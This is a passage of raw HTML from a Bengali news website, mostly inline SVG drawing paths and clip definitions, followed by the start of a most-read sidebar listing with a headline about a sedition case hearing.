							<path class="st17" d="M284,197.7v12.1c1.8,0,3.3-0.3,4.9-1c2-0.8,3-2,3-3.4c0-1.8-0.7-2.6-2.2-2.6c-0.4,0-1.2,0.3-2.8,1.1l-1.1-2
							c1.2-1,2.6-1.4,4.2-1.4c1.3,0,2.4,0.5,3.2,1.5c0.8,0.9,1.2,2,1.2,3.4c0,1.6-0.7,3.1-2.2,4.3c1.1,0.8,1.7,2,1.7,3.6
							s-0.8,2.8-2.4,3.7c-1.3,0.7-2.8,1.1-4.4,1.1c-1.2,0-2.7-0.6-4.6-1.8l1.1-1.8c1,1,2.2,1.5,3.8,1.5c1,0,1.9-0.2,2.7-0.7
							c0.9-0.5,1.4-1.2,1.4-2.1c0-0.7-0.4-1.4-1.2-2c-2.4,0.9-4.6,1.4-6.6,1.4h-2.1v-14.7h-1.3v-2.1h11.7l0-0.5c0.1-1-0.3-1.8-1.2-2.4
							c-0.8-0.5-1.7-0.8-2.8-0.8c-1.3,0-3.1,0.6-5.7,1.9l-0.8-1.8c2.7-1.5,4.9-2.3,6.6-2.3c1.6,0,3,0.5,4.3,1.5
							c1.4,1.1,2.1,2.3,2.1,3.9c0,0.1,0,0.3,0,0.4h1.9v2.1H284z"></path>
						</g>
						<g>
							<path class="st17" d="M309.8,197.7v15.5h-2.5v-10.5c0-0.2-0.2-0.8-0.8-1.7c-1.3-2-2.8-3-4.7-3c-0.6,0-1.3,0.3-2,0.9
							c-0.1,0.1-0.3,0.3-0.6,0.5c0.5-0.1,0.9-0.2,1.3-0.2c1,0,1.9,0.2,2.6,0.8c0.8,0.6,1.2,1.4,1.2,2.4c0,1.3-0.5,2.4-1.4,3.6
							c-0.9,1.1-2,1.9-3.3,2.4l-1.6-2c1.1-0.4,1.9-0.9,2.7-1.7c0.9-0.9,1.3-1.6,1.3-2.3c0-0.3-0.4-0.7-1.5-1c-0.8-0.2-1.6-0.3-2.2-0.3
							c-0.2,0-0.4,0.1-0.8,0.2l-1.2-2.2c1.2-1.3,2-2,2.4-2.3c0.9-0.7,1.9-1,3-1c2.2,0,4.1,1.1,5.6,3.2v-3.2h4.7v2.1H309.8z"></path>
						</g>
						<g>
							<path class="st17" d="M304.3,211.1c-0.5,0-1.2,0.2-2.2,0.5c-1,0.3-1.8,0.5-2.4,0.5c-1.2,0-2.4-0.4-3.5-1.1
							c-1-0.7-1.8-1.6-2.5-2.9l1.3-1.8c1.4,2.3,2.9,3.2,4.8,3.2c0.5,0,1.2-0.1,2.1-0.4c1-0.3,1.7-0.5,2.2-0.5c1.6,0,3.1,1,4.6,2.8
							l1.7,2c-2-0.4-2.7-0.5-2.9-0.5C306.4,211.7,305.3,211.1,304.3,211.1z"></path>
						</g>
						<g>
							<path class="st17" d="M315.8,197.7v15.7h-2.4v-15.7h-2.5v-2.1h7.3v2.1H315.8z"></path>
						</g>
						<g>
							<path class="st17" d="M334,197.7v15.7h-2.4v-1.7c0-1.2-0.9-2.6-2.8-4c-1.8-1.4-3.3-2.1-4.7-2.1c-0.7,0-1.4,0.2-1.9,0.6
							c-0.6,0.5-1,1-1,1.6c0,1,1.1,1.9,2.1,1.9c0.4,0,1-0.2,2.2-0.7l0.7,2.3c-1.2,0.6-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.4,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-1.9h-1.6v-2.1h19.4v2.1H334z M331.6,197.7h-8.7
							c2.6,1.6,4,3.5,4,5.8c1.4,0.5,2.9,1.8,4.7,3.7V197.7z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>

		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_2_">
					<use style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_3_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_4_">
					<use xlink:href="#SVGID_3_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_5_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_6_">
					<use xlink:href="#SVGID_5_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_7_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_8_">
					<use xlink:href="#SVGID_7_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_9_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_10_">
					<use xlink:href="#SVGID_9_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_11_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_12_">
					<use xlink:href="#SVGID_11_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_13_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_14_">
					<use xlink:href="#SVGID_13_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_15_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_16_">
					<use xlink:href="#SVGID_15_" style="overflow:visible;"></use>
				</clipPath>
			</g>
			<g>
				<g>
					<defs>
						<path id="SVGID_17_" d="M15.9,118.4l0.5,49l-0.5,49l10,43.5c0,0,31.5,21,44,20s59-16,59-16l24-46.5l4-17.5l-0.5-18.9l-0.5-9.1
						l-3.5-7.5l-26-19l-5.5-19.5l-3.5-11l-9-16.5l-6.9-6.4l-8.8,0.8l-4.8,2.9l-6.6-0.8l-4.5-4.5l-6-1.5l-3.5,3.5l-2,4l-5-6.5
						c0,0-4.5-2.5-6.5-2.5s-9,1.5-9.5,3s-1,7-4.5,8.5s-11.5,5.5-11.5,5.5s-10.2,5.4-10.5,8S15.9,118.4,15.9,118.4z"></path>
					</defs>
					<clipPath id="SVGID_18_">
						<use xlink:href="#SVGID_17_" style="overflow:visible;"></use>
					</clipPath>
				</g>
			</g>
			<g>
				<defs>
					<path id="SVGID_19_" d="M-176-90l-7.8-4l-9-7.2l2.2-6.2l-5.2-7.8l-2.2-4.8l2.5-4.2l1.8-9.2l4-3l4-3.8l1.5-3.5l-2.8-5.8l1.2-2.8
					c0,0,5.2-3.2,6.5-3.8s6.5-0.8,6.5-0.8l4.2,4c0,0,0.5,4.8,1.2,5.2s4.8,2,4.8,2l8.8-11.2l6.2-13.2l-2-15.5l6.8-3l9.8,4l3.5-3h9
					l10.5,3.2c0,0,2,3,2.8,2s5.8-5,6.8-5s6,4.2,6,4.2l3.2-1.5c0,0,0.8-2.5,0.8-3.2s1.3-3.3,2.7-3.7s5.3,0.5,5.3,0.5s8.9-3.2,8.2,2.9
					l5.5,0.4l3.3-0.8l5.1,1.2l-0.1,1.8l-3.2,2.9v2.2l3.7,2.4l1.9,2l0.6,2.8l2,3.4h4l2.5-2.2c0,0,2.8-0.8,3.5-0.8s0.8,1.2,1.8,1.5
					s2.8,2.8,2.8,2.8v2c0,0,5.2-3,6.2-3S-26-166-26-166s8.2,2,9,2s5.5-3.2,5.5-3.2l1.2,12.5l-1.8,3.5l2.5,3.8l1,4.8l4,11l7,3l3,4v5
					L6-107.5l1.5,1.5l4.8,11.8c0,0,0,7.2-6,11.8l-4,3.2l1.2,3.8l0.2,7v3.2l-4,4.8L0-55.8l1.8,5.5v5.8l-2.2,5v5.5l-4.2,0.8l0.5,4.5
					l-0.8,4l-1.8,2.2l1.5,3.5l1.2,4.8l-0.8,3.5l-1.9,3.1L-10-6l-1.5-0.2l-4.8,2.5l-6-0.2l-5.5-2l-9.5-6.2l-8.8-4.5l-4.8-2.2
					c0,0-12.8-0.5-13.5-0.5s-6.5-1.8-6.5-1.8l-6-2.8l-0.8-6.5l-4.2-9l-1.8-4.3l-1-5.4l-5.7-1.1l-5.3,2l-3.4,4.1l-4.2,2.2l-5.5-1.2
					l-3.5-2.5l-3.2-5.5l-1-6l0.5-5.5l-4.2-4.2c0,0-4.8,0-6,0.5s-8.8,1.8-8.8,1.8l-17.8-8.8l-5.5-8.5l-9.8-5.8L-176-90z"></path>
				</defs>
				<clipPath id="SVGID_20_">
					<use xlink:href="#SVGID_19_" style="overflow:visible;"></use>
				</clipPath>




				<path class="st15" d="M5.3-103.9l0.1,2.1l-0.9,1H3.4v2.8l-0.2,1.2c0,0,0-0.1-0.6,0.4s-1.2,0.5-1.2,1s0.2,1.1,0.2,1.1l1.8,0.4
				l0.5,1.1c0,0,0.4,0.2,0.4,0.8s1.2,1,0,1s-0.8,0-1.2,0s-1.4-0.1-1.4-0.1L1.5-92l-0.2,1.8c0,0-0.1,1,0.2,1.2s-0.4-0.1,0.4,0.2
				s0.5-0.9,0.8,0.4s0.4,0.9,0.2,1.8s-0.1,1.2,0.6,1.5s1.1,0.5,1.5-0.1s0.8-2.6,0.8-2.6s1.2,1.6,2.4,1.4s0.4,0.6,1.1-0.2
				s1.4-1.5,1.4-2.9s-1.4-8.6-1.4-8.6v-1.6c0,0-0.8-0.2-0.9-1.4s-0.8-1.9-0.8-2.2s0-1,0-1l-1.5-0.1L5.3-103.9z"></path>
				<path class="st15" d="M-5.7-127c0,0,0.6-0.6,1-0.6s1.1,0.1,1.1,0.5s0.4,0.8,0.5,1.1s0.2,0,0.2,1.2s0.1,2,0.1,2l0.8,0.6
				c0,0,0.2,0.9,0.2,1.2s-0.2,1,0,1.4s0.6,1,0.6,1l1.8,0.4l0.6-0.5c0,0-1-1.1-1-1.5s-0.5-2.1-0.5-2.1l0.4-0.8c0,0,0.5,0.5,0.8,0.9
				s1.5-0.6,1.8,1c0.3,1.6,0.2,1.6,0.2,1.6s-0.8-0.2-0.6,0.9s2,1.8,2,1.8l0.5,3.4v2.8c0,0,0.4,1.4-0.1,1.5s-1,1.5-1,1.5
				s-0.1,2.1,0,2.5S3.1-104,3.1-104s0.5-0.9-0.4,0.6s0,1.2-0.9,1.5s-2,1.1-2,0.2s0.4-3.6,0.4-4.2s-1.2-2.2-1.6-2.4s-0.8-2.9-0.8-3.2
				s0-1.5,0-1.5s0.1,1.8-1.4-0.5s-2-1.6-2-2.5s0-0.1,0-0.9s0.1-1.5,0.2-1.9s0.2-1.1,0.4-1.6s1.2-1.1,1.2-1.1s-0.4-0.5-0.5-0.9
				s-0.6-0.6-0.6-1.2s-0.2-1.1-0.2-1.1L-5.7-127z"></path>
				<path class="st15" d="M-0.4-127.2h1.9l0.8,0.2l0.8,0.9v0.9l0.1,1.1l0.4,1l0.8,0.8l0.5,1.1L4-121l-0.6-1l-1.1-1.4l-0.8-0.5
				c0,0,0-0.5-0.4-0.6S0-125.3,0-125.3l-0.2-1.4v-0.5H-0.4z"></path>
				<path class="st15" d="M-13.5-149.8l1.1-0.1l0.5-0.1l0.2,1.1l0.4,1.3l0.2,0.9l1,0.4l0.3,0.2c0,0,0.4,0.5,0.4,0.8s0.1,1.1,0,1.3
				s-0.1,1.1-0.1,1.1l-0.5,0.1c0,0-0.3,1.2-0.3,1.4s-0.4,0.8-0.4,0.8l-0.7-0.9c0,0-0.5-1.2-0.5-1.4s-0.3-1.1-0.3-1.1s-0.6,0-0.7-0.2
				s0.1-1.2,0.1-1.5s-0.4-1.1-0.4-1.1s0-0.7-0.2-0.8s-1.2-0.6-1.2-0.6l0.8-1.6L-13.5-149.8L-13.5-149.8z"></path>
				<path class="st15" d="M-13.8-155.7l0.4-1.4l0.7-0.7c0,0-0.1,0.1,0.2,0.4s0.3,1.1,0.3,1.1l0.9,0.4l-0.1,1.6c0,0-0.7,1.1-0.8,1.2
				s-0.4,0.6-0.6,0.8s0,0.4-0.4,0.5s-1.1,0-1.4,0s-0.8-0.1-0.8-0.1v-1.2c0,0-0.1-0.6,0.1-0.9s0.7-1.1,0.7-1.1L-13.8-155.7z"></path>
			</g>


			<radialGradient id="SVGID_21_" cx="74.3333" cy="-37.5032" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st20" cx="74.3" cy="-37.5" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_22_" cx="48.3958" cy="-115.741" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st21" cx="48.4" cy="-163.4" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_23_" cx="269.6042" cy="86.1002" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st22" cx="269.6" cy="161.4" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_24_" cx="62.8333" cy="85.8366" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st23" cx="62.8" cy="161" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_25_" cx="-53.4167" cy="37.9919" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st24" cx="-53.4" cy="84" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_26_" cx="-92.6667" cy="-92.8042" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st25" cx="-92.7" cy="-126.5" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_27_" cx="225.0833" cy="-96.6877" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st26" cx="225.1" cy="-132.8" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_28_" cx="-94.25" cy="-184.9175" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st27" cx="-94.2" cy="-274.8" rx="2.6" ry="0.4"></ellipse>
		</g>
	</svg>
</div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t2 sh-s1 main-term-1824">

		
							<a href="https://dailydeshbartaman.com/category/crime-news/" class="main-link">
							<span class="h-text main-term-1824">
								 সর্বাধিক পঠিত							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-1824 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-38473 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1818">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%87/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%87/" class="post-url post-title">
			রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি		</a>
		</p>	</div>
	</div >
	<div class="post-38465 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-15">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
